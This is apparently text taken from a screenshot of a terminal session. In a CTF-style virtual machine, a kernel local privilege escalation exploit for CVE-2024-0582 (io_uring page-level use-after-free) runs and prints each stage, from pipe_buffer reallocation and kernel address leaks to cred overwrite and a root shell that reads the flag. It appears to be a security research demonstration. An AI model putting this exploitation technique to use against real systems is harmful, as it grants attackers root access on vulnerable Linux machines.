 CVE-2024-0582 : run.sh — Konsole
New Tab
Split View
Boot took 0.50 seconds
/ $ id
uid=1000(ctf) gid=1000 groups=1000
/ $ cat flag
cat: can't open 'flag': Permission denied
/ $ ./exp
-------- CVE-2024-0582 Exploitation --------
--------      Author: arttnba3      --------
-------- Local Privilege Escalation --------
[*] Process binded to core: 0
[*] Initializing io_uring ...
[*] Allocating pbuf ring and doing mmap() ...
[*] Triggering page-level UAF vulnerabilities ...
[*] Reallocating pages as pipe_buffers ...
[*] Allocating pipe_buffer::page ...
[*] Checking for UAF mmap address ...
[+] Got kernel pipe_buffer mapped at buffer: 402-0
[*] Leak pipe_buffer::page = fffff6df400a1300
[*] Leak pipe_buffer::ops = ffffffffaaa1cc08
[*] Overwriting victim pipe_buffer::page ...
[+] Got victim pipe at idx: 493
[*] Leak secondary_startup_64 : ffffffffa9800060
[+] Got kernel base: ffffffffa9800000
[+] Got vmemmap_base: fffff6df40000000
[*] Finding task_struct of current process in kernel space ...
[+] Found task_struct on page: fffff6df40097200
[+] Got cred address: ffff99e8426653c0
[+] Found cred on page: fffff6df40099940
[*] Overwriting cred and granting root privilege...
[+] Successful to get the root.
[*] Execve root shell now...
/ # id
uid=0(root) gid=0 groups=1000
/ # cat flag
flag{arttnba3_t3s7_f1@9!}
/ #